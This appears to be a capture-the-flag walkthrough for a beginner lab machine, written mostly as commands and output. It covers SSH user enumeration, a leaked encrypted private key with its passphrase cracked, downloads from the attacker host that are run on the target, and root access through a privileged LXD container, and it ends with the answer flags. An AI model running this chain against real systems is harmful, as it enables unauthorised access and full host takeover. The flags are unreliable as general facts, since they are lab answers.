Gaming Server
An Easy Boot2Root box for beginners
solution
enumeration
HOST=10.49.102.4
TARGET=10.49.173.20
nmap -sV -p- -T4 $TARGET
# PORT STATE SERVICE VERSION
# 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
# 80/tcp open http Apache httpd 2.4.29 ((Ubuntu))searchsploit OpenSSH 7.6p1
# OpenSSH 2.3 < 7.7 - Username Enumeration | linux/remote/45233.py
# OpenSSH 2.3 < 7.7 - Username Enumeration (PoC) | linux/remote/45210.py
# OpenSSH < 7.7 - User Enumeration (2) | linux/remote/45939.pyBrute Force SSH Username
git clone https://github.com/Sait-Nuri/CVE-2018-15473
cd CVE-2018-15473
pip3 install -r requirements.txt
python3 CVE-2018-15473.py
python3 CVE-2018-15473.py $TARGET -w /usr/share/wordlists/SecLists/Usernames/top-usernames-shortlist.txt
# valid semua berarti gak vulnerableAccess HTTP

<!-- john, please add some actual content to the site! lorem ipsum is horrible to look at. -->gobuster dir -u http://$TARGET -w /usr/share/wordlists/dirb/common.txt
# /index.html (Status: 200) [Size: 2762]
# /robots.txt (Status: 200) [Size: 33]
# /secret (Status: 301) [Size: 313] [--> http://10.49.173.20/secret/]
# /server-status (Status: 403) [Size: 277]
# /uploads (Status: 301) [Size: 314] [-Access /secret

-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,82823EE792E75948EE2DE731AF1A0547
T7+F+3ilm5FcFZx24mnrugMY455vI461ziMb4NYk9YJV5uwcrx4QflP2Q2Vk8phx
H4P+PLb79nCc0SrBOPBlB0V3pjLJbf2hKbZazFLtq4FjZq66aLLIr2dRw74MzHSM
FznFI7jsxYFwPUqZtkz5sTcX1afch+IU5/Id4zTTsCO8qqs6qv5QkMXVGs77F2kS
Lafx0mJdcuu/5aR3NjNVtluKZyiXInskXiC01+Ynhkqjl4Iy7fEzn2qZnKKPVPv8
9zlECjERSysbUKYccnFknB1DwuJExD/erGRiLBYOGuMatc+EoagKkGpSZm4FtcIO
IrwxeyChI32vJs9W93PUqHMgCJGXEpY7/INMUQahDf3wnlVhBC10UWH9piIOupNN
SkjSbrIxOgWJhIcpE9BLVUE4ndAMi3t05MY1U0ko7/vvhzndeZcWhVJ3SdcIAx4g
/5D/YqcLtt/tKbLyuyggk23NzuspnbUwZWoo5fvg+jEgRud90s4dDWMEURGdB2Wt
w7uYJFhjijw8tw8WwaPHHQeYtHgrtwhmC/gLj1gxAq532QAgmXGoazXd3IeFRtGB
6+HLDl8VRDz1/4iZhafDC2gihKeWOjmLh83QqKwa4s1XIB6BKPZS/OgyM4RMnN3u
Zmv1rDPL+0yzt6A5BHENXfkNfFWRWQxvKtiGlSLmywPP5OHnv0mzb16QG0Es1FPl
xhVyHt/WKlaVZfTdrJneTn8Uu3vZ82MFf+evbdMPZMx9Xc3Ix7/hFeIxCdoMN4i6
8BoZFQBcoJaOufnLkTC0hHxN7T/t/QvcaIsWSFWdgwwnYFaJncHeEj7d1hnmsAii
b79Dfy384/lnjZMtX1NXIEghzQj5ga8TFnHe8umDNx5Cq5GpYN1BUtfWFYqtkGcn
vzLSJM07RAgqA+SPAY8lCnXe8gN+Nv/9+/+/uiefeFtOmrpDU2kRfr9JhZYx9TkL
wTqOP0XWjqufWNEIXXIpwXFctpZaEQcC40LpbBGTDiVWTQyx8AuI6YOfIt+k64fG
rtfjWPVv3yGOJmiqQOa8/pDGgtNPgnJmFFrBy2d37KzSoNpTlXmeT/drkeTaP6YW
RTz8Ieg+fmVtsgQelZQ44mhy0vE48o92Kxj3uAB6jZp8jxgACpcNBt3isg7H/dq6
oYiTtCJrL3IctTrEuBW8gE37UbSRqTuj9Foy+ynGmNPx5HQeC5aO/GoeSH0FelTk
cQKiDDxHq7mLMJZJO0oqdJfs6Jt/JO4gzdBh3Jt0gBoKnXMVY7P5u8da/4sV+kJE
99x7Dh8YXnj1As2gY+MMQHVuvCpnwRR7XLmK8Fj3TZU+WHK5P6W5fLK7u3MVt1eq
Ezf26lghbnEUn17KKu+VQ6EdIPL150HSks5V+2fC8JTQ1fl3rI9vowPPuC8aNj+Q
Qu5m65A5Urmr8Y01/Wjqn2wC7upxzt6hNBIMbcNrndZkg80feKZ8RD7wE7Exll2h
v3SBMMCT5ZrBFq54ia0ohThQ8hklPqYhdSebkQtU5HPYh+EL/vU1L9PfGv0zipst
gbLFOSPp+GmklnRpihaXaGYXsoKfXvAxGCVIhbaWLAp5AybIiXHyBWsbhbSRMK+P
-----END RSA PRIVATE KEY-----save the key to id_rsa or use wget to download it directly.
wget http://$TARGET/secret/secretKey
chmod 600 secretKey
ssh -i secretKey john@$TARGET
# butuh passphraseAccess /uploads

ada file dict1.lst, manifesto.txt, meme.jpg
wget http://$TARGET/uploads/dict.lst
wget http://$TARGET/uploads/manifesto.txt
wget http://$TARGET/uploads/meme.jpg
cat manifesto.txt
# The Hacker Manifesto
# by
# +++The Mentor+++
# Written January 8, 1986
# Another one got caught today, it's all over the papers. "Teenager Arrested in Computer Crime
# Scandal", "Hacker Arrested after Bank Tampering"...
# Damn kids. They're all alike.
# But did you, in your three-piece psychology and 1950's technobrain, ever take a look behind
# the eyes of the hacker? Did you ever wonder what made him tick, what forces shaped him,
# what may have molded him?
# I am a hacker, enter my world...
# Mine is a world that begins with school... I'm smarter than most of the other kids, this crap
# they teach us bores me...
# Damn underachiever. They're all alike.
# I'm in junior high or high school. I've listened to teachers explain for the fifteenth time
# how to reduce a fraction. I understand it. "No, Ms. Smith, I didn't show my work. I did it
# in my head..."
# Damn kid. Probably copied it. They're all alike.
# I made a discovery today. I found a computer. Wait a second, this is cool. It does what I
# want it to. If it makes a mistake, it's because I screwed it up. Not because it doesn't like
# me... Or feels threatened by me.. Or thinks I'm a smart ass.. Or doesn't like teaching and
# shouldn't be here...
# Damn kid. All he does is play games. They're all alike.
# And then it happened... a door opened to a world... rushing through the phone line like heroin
# through an addict's veins, an electronic pulse is sent out, a refuge from the day-to-day
# incompetencies is sought... a board is found. "This is it... this is where I belong..." I know
# everyone here... even if I've never met them, never talked to them, may never hear from them
# again... I know you all...
# Damn kid. Tying up the phone line again. They're all alike...
# You bet your ass we're all alike... we've been spoon-fed baby food at school when we hungered
# for steak... the bits of meat that you did let slip through were pre-chewed and tasteless.
# We've been dominated by sadists, or ignored by the apathetic. The few that had something to
# teach found us willing pupils, but those few are like drops of water in the desert.
# This is our world now... the world of the electron and the switch, the beauty of the baud. We
# make use of a service already existing without paying for what could be dirt-cheap if it
# wasn't run by profiteering gluttons, and you call us criminals. We explore... and you call us
# criminals. We seek after knowledge... and you call us criminals. We exist without skin color,
# without nationality, without religious bias... and you call us criminals. You build atomic
# bombs, you wage wars, you murder, cheat, and lie to us and try to make us believe it's for
# our own good, yet we're the criminals.
# Yes, I am a criminal. My crime is that of curiosity. My crime is that of judging people by
# what they say and think, not what they look like. My crime is that of outsmarting you,
# something that you will never forgive me for.
# I am a hacker, and this is my manifesto. You may stop this individual, but you can't stop us
# all... after all, we're all alike.Brute Force SSH Private Key Passphrase
locate ssh2john
# /opt/john/ssh2john.py
python3 /opt/john/ssh2john.py secretKey > secretKey.hash
john --wordlist=dict.lst secretKey.hash
# letmein (secretKey)Access SSH
ssh -i secretKey john@$TARGET
# passphrase: letmein
cat user.txt
# a5c2ff8b9c2e3d4fe9d4ff2f1a5a6e7ePrivilege Escalation
on local
locate linpeas
# /opt/PEAS/linPEAS/linpeas.sh
python3 -m http.server -d /opt/PEAS/linPEASon target
wget http://10.49.102.4:8000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
# ====================================( Basic information )=====================================
# OS: Linux version 4.15.0-76-generic (buildd@lcy01-amd64-029) (gcc version 7.4.0 (Ubuntu 7.4.0-1ubuntu1~18.04.1)) #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020
# User & Groups: uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
# Hostname: exploitable
# [+] Sudo version
# [i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-version
# Sudo version 1.8.21p2
./linpeas.sh | tee out.txt
cat out.txtfind SUID binaries
# user writeable SUID binaries
find / -perm -4000 -user root -exec ls -ldb {} \; 2>/dev/null
# -rwsr-xr-x 1 root root 100760 Nov 23 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
# group writable SUID binaries
find / -perm -2000 -user root -exec ls -ldb {} \; 2>/dev/nullExploit lxc-user-nic
# On the attacker machine:
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
sudo ./build-alpine
# Serve the Alpine image:
python3 -m http.server 8000
# On the target machine:
FILE=alpine-v3.13-x86_64-20210218_0139.tar.gz
wget http://10.49.102.4:8000/alpine-v3.10-x86_64-<timestamp>.tar.gz -P /tmp
wget http://10.49.102.4:8000/$FILE -P /tmp
lxc image import /tmp/alpine-v3.10-x86_64-<timestamp>.tar.gz --alias alpine
lxc image import /tmp/$FILE --alias alpine
lxc init alpine exploit-container -c security.privileged=true
lxc config device add exploit-container host-root disk source=/ path=/mnt/root recursive=true
lxc start exploit-container
lxc exec exploit-container /bin/sh
# Inside the container:
cd /mnt/root
cat root/root.txt
# 2e337b8c9f3aff0c2b3e8d4e6a7c88fc
Answer Questions
Boot2Root
- What is the user flag?
a5c2ff8b9c2e3d4fe9d4ff2f1a5a6e7e
- What is the root flag?
2e337b8c9f3aff0c2b3e8d4e6a7c88fc